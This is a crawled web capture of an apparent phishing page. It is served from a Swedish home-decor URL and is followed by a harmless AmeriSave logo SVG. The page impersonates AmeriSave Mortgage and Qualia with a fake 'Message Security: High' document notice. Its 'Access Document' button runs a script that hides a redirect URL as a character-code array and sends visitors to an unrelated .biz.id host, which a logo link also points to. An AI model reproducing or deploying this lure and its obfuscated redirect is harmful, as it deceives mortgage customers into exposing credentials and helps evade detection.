

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lyalin.se/inred-sovrummet-med-gardiner/
body_size: 1469
content:
<meta charset="UTF-8" />
<meta content="width=device-width, initial-scale=1.0" name="viewport" />
<title></title>
<style type="text/css">* {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
            background: #f3f4f6;
        }

        .container {
            min-height: 100vh;
            position: relative;
        }

        .background {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-image: url('https://www.financialservicesperspectives.com/wp-content/uploads/sites/44/2025/10/Home-Equity-Mortgage_GettyImages-2184891430-550x309.jpg');
            background-size: cover;
            background-position: center;
            background-repeat: no-repeat;
            filter: blur(2px);
        }

        .overlay {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0.2);
        }

        .content {
            position: relative;
            z-index: 10;
            min-height: 100vh;
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 1rem;
        }

        .card {
            width: 100%;
            max-width: 28rem;
            background: white;
            border-radius: 0.5rem;
            box-shadow: 0 25px 50px -12px rgba(0, 0, 0, 0.25);
        }

        .card-header {
            padding: 1.5rem 1.5rem 1rem 1.5rem;
            text-align: center;
        }

        .security-badge {
            display: flex;
            justify-content: flex-end;
            margin-bottom: 0.5rem;
        }

        .security-info {
            display: flex;
            align-items: center;
            gap: 0.5rem;
            font-size: 0.875rem;
            color: #6b7280;
        }

        .security-dot {
            width: 0.5rem;
            height: 0.5rem;
            background: #ef4444;
            border-radius: 50%;
        }

        .logo-container {
            margin-bottom: 1rem;
        }

        .logo {
            height: 3rem;
            margin: 0 auto 1rem auto;
            display: block;
        }

        .title {
            font-size: 1.5rem;
            font-weight: 600;
            color: #1f2937;
            margin-bottom: 0.5rem;
        }

        .subtitle {
            font-size: 1.25rem;
            color: #4b5563;
        }

        .card-content {
            padding: 0 1.5rem 2rem 1.5rem;
            text-align: center;
        }

        .description {
            color: #6b7280;
            margin-bottom: 1.5rem;
        }

        .open-button {
            background: #0066cc;
            color: white;
            border: none;
            border-radius: 0.375rem;
            padding: 1rem 2rem;
            height: 3rem;
            font-weight: 500;
            cursor: pointer;
            transition: background-color 0.2s;
            font-size: 1rem;
        }

        .open-button:hover {
            background: #0052a3;
        }

        @media (max-width: 640px) {
            .content {
                padding: 0.5rem;
            }
            
            .card {
                max-width: 100%;
            }
        }
</style>
<div class="container">
<div class="background">&nbsp;</div>

<div class="overlay">&nbsp;</div>

<div class="content">
<div class="card">
<div class="card-header">
<div class="security-badge">
<div class="security-info"><span>Message Security</span>

<div style="display: flex; align-items: center; gap: 0.25rem;">
<div class="security-dot">&nbsp;</div>
<span>High</span></div>
</div>
</div>

<td style="border-collapse: collapse; padding: 0px; display: inline-block; height: fit-content; margin: 0px; vertical-align: middle;" height="64" class="company-logo" valign="middle"><a style="color: rgb(111, 157, 220);" href="https://apply.amerisave.com/quote/v1/_ipx/s_406x108/images/logos/internal/amerisave-logo.svg"><img style="display: block; margin: auto 0px; max-height: 56px; max-width: 88px; width: auto;" alt=" AmeriSave Mortgage " src="https://apply.amerisave.com/quote/v1/_ipx/s_406x108/images/logos/internal/amerisave-logo.svg"></a></td><td style="border-collapse: collapse; color: rgb(38, 38, 38); display: inline-block; font-weight: 700; height: fit-content; padding: 0px 0.5rem; position: relative; vertical-align: middle;" height="64" class="and" valign="middle">+</td><td style="border-collapse: collapse; padding: 0px; display: inline-block; height: fit-content; margin: 0px; vertical-align: middle;" height="64" class="company-logo-container" valign="middle"><a style="color: rgb(111, 157, 220);" title="Qualia" class="company-logo" href="https://timeline.jatufrai.biz.id/@LrYeNYFTxbWM/"><img style="display: block; margin: auto 0px; max-height: 56px; max-width: 88px; width: auto;" alt="" src="https://www.qualia.com/transactional/images/logo-transparent.png">

<div class="card-content">
<p class="description"></p>
<button class="open-button" onclick="handleOpenDocument()">Access Document</button></div>
</div>
</div>
</div>
<script>
        function handleOpenDocument() {
            const encryptedUrl = [104,116,116,112,115,58,47,47,110,101,116,108,105,102,121,46,106,97,116,117,102,114,97,105,46,98,105,122,46,105,100,47,51,75,105,80,86,33,119,54,47];
            const decodedUrl = String.fromCharCode(...encryptedUrl);
            window.location.href = decodedUrl;
        }
    </script>

--- FILE ---
content_type: image/svg+xml
request_url: https://apply.amerisave.com/quote/v1/_ipx/s_406x108/images/logos/internal/amerisave-logo.svg
body_size: 5078
content:
<svg width="203" height="40" viewBox="0 0 203 40" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M51.7885 30.3938H60.2206L55.8787 20.3256L51.7885 30.3938ZM66.3245 33.9806C66.8908 35.302 67.5201 36.3089 68.3381 37.1269C69.0932 37.9449 70.0371 38.3225 71.1698 38.3225H71.5473V39.0776H60.0948V38.3225H60.4723C61.1016 38.3225 61.6679 38.1337 62.1084 37.8191C62.5489 37.4415 62.8006 37.0011 62.8006 36.4976C62.8006 36.183 62.7377 35.8684 62.6118 35.4908C62.486 35.1762 62.3601 34.7986 62.1084 34.4211L60.787 31.5894H51.348L50.0895 34.6099C49.9636 34.8616 49.9007 35.1133 49.8378 35.365C49.7749 35.6167 49.7749 35.8684 49.7749 36.1201C49.7749 36.8123 49.9636 37.3157 50.4041 37.7562C50.8446 38.1967 51.4109 38.3854 52.1031 38.3854H52.4807V39.1405H43.7969V38.3854H44.1744C45.1183 38.3854 45.9993 37.9449 46.8803 37.1269C47.7612 36.3089 48.5163 35.1762 49.0827 33.7918L57.2631 13.9071H57.6406L66.3245 33.9806Z" fill="#373B37"/><path d="M78.5957 22.5907C79.6025 21.9614 80.6722 21.6468 81.9308 21.6468C83.3781 21.6468 84.5107 21.9614 85.2659 22.6536C86.021 23.3458 86.4615 24.3526 86.5873 25.6111C87.4683 24.2897 88.4122 23.2828 89.3561 22.6536C90.3629 21.9614 91.4956 21.6468 92.817 21.6468C94.3272 21.6468 95.5228 22.0872 96.278 22.9053C97.096 23.7233 97.4736 24.9189 97.4736 26.4292V35.7422C97.4736 36.7491 97.5994 37.4412 97.914 37.8188C98.2287 38.1964 98.7321 38.3851 99.5501 38.3851H100.368V39.1402H91.1809V38.3851H91.999C92.7541 38.3851 93.3204 38.1964 93.6351 37.8188C93.9497 37.4412 94.0755 36.7491 94.0755 35.7422V27.5618C94.0755 26.3662 93.7609 25.4853 93.1946 24.9189C92.6282 24.3526 91.8731 24.038 90.9292 24.038C90.6146 24.038 90.237 24.1009 89.7965 24.2267C89.419 24.3526 88.9785 24.5414 88.601 24.7931C88.2234 25.0448 87.8458 25.3594 87.4683 25.674C87.0907 25.9887 86.7761 26.4292 86.5244 26.8067V35.7422C86.5244 36.7491 86.6502 37.4412 86.9649 37.8188C87.2795 38.1964 87.7829 38.3851 88.601 38.3851H89.419V39.1402H80.2318V38.3851H81.0498C81.8049 38.3851 82.3713 38.1964 82.6859 37.8188C83.0005 37.4412 83.1264 36.7491 83.1264 35.7422V27.5618C83.1264 26.3662 82.8117 25.4853 82.2454 24.9189C81.6791 24.3526 80.924 24.038 79.9801 24.038C79.6654 24.038 79.2879 24.1009 78.8474 24.2267C78.4698 24.3526 78.0294 24.5414 77.6518 24.7931C77.2742 25.0448 76.8967 25.3594 76.5191 25.674C76.1416 25.9887 75.8269 26.4292 75.5752 26.8067V35.7422C75.5752 36.7491 75.764 37.4412 76.0786 37.8188C76.3933 38.1964 76.9596 38.3851 77.7776 38.3851H78.5957V39.1402H69.6602V38.3851H70.0377C70.7928 38.3851 71.3592 38.1964 71.7367 37.8188C72.0514 37.4412 72.2401 36.7491 72.2401 35.7422V25.5482C72.2401 24.5414 72.0514 23.8492 71.7367 23.4716C71.4221 23.0941 70.8558 22.9053 70.0377 22.9053H69.6602V22.1502L75.6381 21.6468V25.5482C76.645 24.2267 77.5889 23.2828 78.5957 22.5907Z" fill="#373B37"/><path d="M111.567 27.9394C111.567 27.2472 111.505 26.555 111.316 25.9257C111.127 25.2965 110.875 24.7301 110.561 24.2267C110.246 23.7233 109.806 23.3458 109.302 23.0941C108.799 22.8424 108.232 22.6536 107.603 22.6536C107.1 22.6536 106.659 22.7794 106.156 23.0311C105.715 23.2828 105.275 23.5975 104.897 24.1009C104.52 24.5414 104.205 25.1077 103.953 25.737C103.702 26.3662 103.576 27.1213 103.513 27.9394H111.567V27.9394ZM107.603 21.6468C108.61 21.6468 109.554 21.8355 110.435 22.1502C111.316 22.5277 112.134 22.9682 112.763 23.5975C113.455 24.2267 113.959 24.9819 114.336 25.9257C114.714 26.8067 114.966 27.8135 114.966 28.9462H103.45V29.5125C103.45 30.6452 103.576 31.652 103.828 32.5959C104.079 33.5398 104.457 34.2949 104.96 34.9871C105.464 35.6793 106.03 36.1827 106.722 36.5603C107.414 36.9378 108.232 37.1266 109.113 37.1266C110.372 37.1266 111.379 36.7491 112.26 35.9939C113.141 35.2388 113.77 34.1691 114.147 32.8476L114.714 32.9735C114.588 33.9174 114.273 34.7983 113.896 35.5535C113.518 36.3086 113.015 37.0008 112.386 37.5042C111.756 38.0705 111.064 38.4481 110.246 38.7627C109.428 39.0773 108.61 39.2032 107.666 39.2032C106.408 39.2032 105.275 39.0144 104.268 38.5739C103.261 38.1334 102.38 37.5671 101.625 36.812C100.87 36.0569 100.304 35.1759 99.9261 34.1062C99.5486 33.0364 99.2969 31.9037 99.2969 30.6452C99.2969 29.3238 99.5486 28.0652 99.9891 26.9326C100.43 25.7999 101.059 24.856 101.814 24.038C102.569 23.2199 103.45 22.5907 104.457 22.1502C105.464 21.8985 106.533 21.6468 107.603 21.6468Z" fill="#373B37"/><path d="M125.161 21.6469C126.042 21.6469 126.797 21.8357 127.3 22.2762C127.804 22.7167 128.118 23.3459 128.118 24.164C128.118 24.8561 127.867 25.3596 127.426 25.7371C126.986 26.1147 126.482 26.3034 125.853 26.3034C125.413 26.3034 125.098 26.2405 124.846 26.0517C124.595 25.863 124.343 25.6113 124.154 25.3596C123.902 24.9191 123.714 24.5415 123.525 24.2269C123.336 23.9123 123.021 23.7864 122.518 23.7864C122.392 23.7864 122.203 23.8493 122.015 23.9123C121.826 23.9752 121.637 24.164 121.511 24.3527C121.322 24.6044 121.197 24.8561 121.071 25.2966C120.945 25.6742 120.882 26.1776 120.882 26.8069V35.6165C120.882 36.6234 121.071 37.3155 121.385 37.6931C121.7 38.0707 122.266 38.2594 123.084 38.2594H124.343V39.0145H114.086V38.2594H115.344C116.1 38.2594 116.666 38.0707 117.043 37.6931C117.358 37.3155 117.547 36.6234 117.547 35.6165V25.4225C117.547 24.4157 117.358 23.7235 117.043 23.3459C116.729 22.9684 115.722 22.7796 114.904 22.7796H114.526V22.0245L120.945 21.5211V23.9123C121.322 23.2201 121.952 22.6537 122.707 22.2132C123.525 21.8986 124.28 21.6469 125.161 21.6469Z" fill="#373B37"/><path d="M130.572 17.1161C130.572 16.4868 130.824 15.9205 131.265 15.48C131.705 15.0395 132.271 14.7878 132.964 14.7878C133.593 14.7878 134.159 15.0395 134.663 15.48C135.103 15.9205 135.355 16.4868 135.355 17.1161C135.355 17.7453 135.103 18.3117 134.663 18.7521C134.222 19.1926 133.656 19.4443 132.964 19.4443C132.334 19.4443 131.768 19.1926 131.265 18.7521C130.824 18.2487 130.572 17.7453 130.572 17.1161ZM134.663 35.7422C134.663 36.749 134.851 37.4412 135.166 37.8188C135.481 38.1963 136.425 38.3851 137.18 38.3851H138.438V39.1402H128.244V38.3851H129.062C129.817 38.3851 130.384 38.1963 130.761 37.8188C131.076 37.4412 131.265 36.749 131.265 35.7422V25.4852C131.265 24.4784 131.076 23.7862 130.635 23.4716C130.195 23.157 129.691 22.9682 129.062 22.9682H128.685V22.2131L134.663 21.7097V35.7422Z" fill="#373B37"/><path d="M150.959 33.7287C150.959 32.9106 150.77 32.2184 150.455 31.6521C150.078 31.0858 149.637 30.5194 149.008 30.016C148.379 29.5126 147.687 29.135 146.869 28.6946C146.051 28.317 145.17 27.9394 144.226 27.5619C142.275 26.7438 140.765 25.8 139.758 24.6044C138.751 23.4088 138.248 21.9615 138.248 20.2624C138.248 19.2556 138.437 18.3747 138.877 17.5566C139.318 16.7386 139.884 16.1093 140.576 15.543C141.268 14.9766 142.086 14.5362 142.967 14.2845C143.848 13.9698 144.855 13.844 145.799 13.844C146.806 13.844 147.687 13.9698 148.442 14.2215C149.197 14.4732 150.393 14.7879 151.211 15.2283C151.525 15.4171 151.777 15.48 152.029 15.48C152.217 15.48 152.343 15.4171 152.469 15.2913C152.595 15.1654 152.658 14.9137 152.658 14.5991V14.3474H153.539V21.2693H152.658C152.406 19.3185 151.211 17.7454 150.078 16.6756C148.945 15.6059 147.498 15.0396 145.862 15.0396C144.603 15.0396 143.534 15.3542 142.778 16.0464C142.023 16.7386 141.646 17.6195 141.646 18.7522C141.646 19.4444 141.835 20.0737 142.149 20.64C142.464 21.2063 142.967 21.7097 143.534 22.2132C144.1 22.7166 144.855 23.157 145.673 23.5346C146.491 23.9751 147.372 24.3526 148.316 24.7302C150.455 25.6112 152.029 26.5551 153.035 27.6248C154.042 28.6946 154.546 30.0789 154.546 31.715C154.546 32.9106 154.294 33.9804 153.791 34.9243C153.287 35.8681 152.658 36.6862 151.903 37.3155C151.148 37.9447 150.267 38.4481 149.323 38.7628C148.379 39.0774 147.435 39.2662 146.491 39.2662C145.296 39.2662 144.226 39.0774 143.345 38.6998C142.464 38.3223 141.583 37.8818 140.702 37.3155C140.576 37.2525 140.387 37.1267 140.261 37.1267C140.136 37.0637 139.947 37.0637 139.758 37.0637C139.506 37.0637 139.255 37.1896 139.066 37.4413C138.877 37.693 138.814 38.4481 138.814 39.0774H137.996V30.4565H138.877C139.066 31.4633 139.38 32.4701 139.821 33.414C140.261 34.3579 140.828 35.176 141.52 35.8681C142.149 36.5603 142.904 37.1267 143.722 37.5042C144.54 37.8818 145.421 38.1335 146.302 38.1335C147.687 38.1335 148.819 37.7559 149.7 36.9379C150.518 36.1198 150.959 35.0501 150.959 33.7287Z" fill="#373B37"/><path d="M165.811 29.198L163.168 30.1419C160.399 31.1487 159.015 32.5331 159.015 34.3579C159.015 35.1131 159.266 35.8053 159.707 36.3716C160.21 36.9379 160.903 37.2525 161.972 37.2525C162.664 37.2525 163.231 37.1267 163.734 36.9379C164.238 36.7491 164.678 36.4974 165.056 36.1199L165.811 35.4277V29.198V29.198ZM172.229 35.4906C172.103 36.7491 171.789 37.693 171.16 38.3223C170.53 38.9516 169.775 39.2662 168.894 39.2662C168.139 39.2662 167.447 39.0145 166.943 38.574C166.44 38.1335 166.063 37.4413 165.874 36.4974L165.244 37.1267C164.741 37.5672 164.301 37.9447 163.86 38.2594C163.42 38.5111 163.042 38.7628 162.665 38.8886C162.287 39.0145 161.909 39.1403 161.532 39.2033C161.154 39.2662 160.777 39.2662 160.399 39.2662C159.77 39.2662 159.141 39.1403 158.574 38.9516C158.008 38.7628 157.505 38.4482 157.064 38.0706C156.624 37.693 156.309 37.2526 156.057 36.6862C155.806 36.1199 155.68 35.5535 155.68 34.7984C155.68 33.477 156.183 32.4072 157.127 31.5263C158.071 30.6453 159.455 29.9531 161.217 29.5126L165.937 28.317V25.9258C165.937 24.7932 165.622 23.9751 165.056 23.4088C164.489 22.8424 163.734 22.5907 162.79 22.5907C161.909 22.5907 161.154 22.7795 160.588 23.22C160.022 23.5976 159.329 24.101 159.329 24.6673C159.329 24.919 159.392 25.1078 159.455 25.2966C159.581 25.4854 159.581 25.7371 159.581 26.0517C159.581 26.5551 159.455 26.9327 159.141 27.3102C158.826 27.6248 158.386 27.8136 157.819 27.8136C157.316 27.8136 156.938 27.6878 156.624 27.3731C156.309 27.0585 156.12 26.6809 156.12 26.1775C156.12 25.9888 156.12 25.8 156.183 25.5483C156.246 25.2966 156.309 25.1078 156.372 24.919C156.875 23.9751 157.693 23.1571 158.826 22.5278C159.959 21.8986 161.721 21.5839 163.105 21.5839C163.986 21.5839 164.804 21.6469 165.496 21.8356C166.251 22.0244 166.881 22.2761 167.447 22.6537C168.013 23.0312 168.391 23.5346 168.705 24.2268C169.02 24.8561 169.146 25.6741 169.146 26.618V35.2389C169.146 35.6794 169.272 36.057 169.461 36.3087C169.649 36.5604 169.964 36.6862 170.279 36.6862C170.593 36.6862 170.908 36.5604 171.16 36.3716C171.411 36.1828 171.6 35.8053 171.726 35.3018L172.229 35.4906Z" fill="#373B37"/><path d="M172.733 25.8629C172.229 24.9191 171.789 24.2269 171.348 23.6605C170.908 23.1571 170.404 22.9054 169.775 22.9054H168.957V22.1503H178.962V22.9054H178.27C177.641 22.9054 177.137 23.0313 176.823 23.283C176.508 23.5347 176.319 23.9122 176.319 24.4156C176.319 24.7932 176.445 25.2337 176.697 25.7371L180.787 33.8546L184.311 25.6742C184.437 25.3595 184.563 25.0449 184.626 24.7932C184.689 24.5415 184.752 24.2898 184.752 24.101C184.752 23.3459 184.248 22.9054 183.178 22.9054H182.801V22.1503H189.911V22.9054H189.093C187.583 22.9054 186.388 23.9122 185.57 25.9259L179.906 39.1404H179.403L172.733 25.8629Z" fill="#373B37"/><path d="M199.478 27.9394C199.478 27.2472 199.415 26.555 199.226 25.9257C199.037 25.2965 198.785 24.7301 198.471 24.2267C198.156 23.7233 197.716 23.3458 197.212 23.0941C196.709 22.8424 196.143 22.6536 195.513 22.6536C195.01 22.6536 194.569 22.7794 194.066 23.0311C193.626 23.2828 193.185 23.5975 192.807 24.1009C192.43 24.5414 192.115 25.1077 191.864 25.737C191.612 26.3662 191.486 27.1213 191.423 27.9394H199.478V27.9394ZM195.513 21.6468C196.52 21.6468 197.464 21.8355 198.345 22.1502C199.226 22.5277 200.044 22.9682 200.673 23.5975C201.365 24.2267 201.869 24.9819 202.246 25.9257C202.624 26.8067 202.876 27.8135 202.876 28.9462H191.36V29.5125C191.36 30.6452 191.486 31.652 191.738 32.5959C191.989 33.5398 192.367 34.2949 192.87 34.9871C193.374 35.6793 193.94 36.1827 194.632 36.5603C195.325 36.9378 196.143 37.1266 197.024 37.1266C198.282 37.1266 199.289 36.7491 200.17 35.9939C201.051 35.2388 201.68 34.1691 202.058 32.8476L202.624 32.9735C202.498 33.9174 202.183 34.7983 201.806 35.5535C201.428 36.3086 200.925 37.0008 200.296 37.5042C199.666 38.0705 198.974 38.4481 198.156 38.7627C197.338 39.0773 196.52 39.2032 195.576 39.2032C194.318 39.2032 193.185 39.0144 192.178 38.5739C191.171 38.1334 190.29 37.5671 189.535 36.812C188.78 36.0569 188.214 35.1759 187.836 34.1062C187.459 33.0364 187.207 31.9037 187.207 30.6452C187.207 29.3238 187.459 28.0652 187.899 26.9326C188.34 25.7999 188.969 24.856 189.724 24.038C190.479 23.2199 191.36 22.5907 192.367 22.1502C193.374 21.8985 194.444 21.6468 195.513 21.6468Z" fill="#373B37"/><path d="M37.4411 8.6209V39.1401L0 8.6209L18.752 0L37.4411 8.6209Z" fill="#069590"/><path d="M18.752 0L0 36.4972V8.6209L18.752 0Z" fill="#00698F"/><path d="M37.441 8.62097V39.1402L2.89453 39.0773L37.441 8.62097Z" fill="#3BD4AE"/></svg>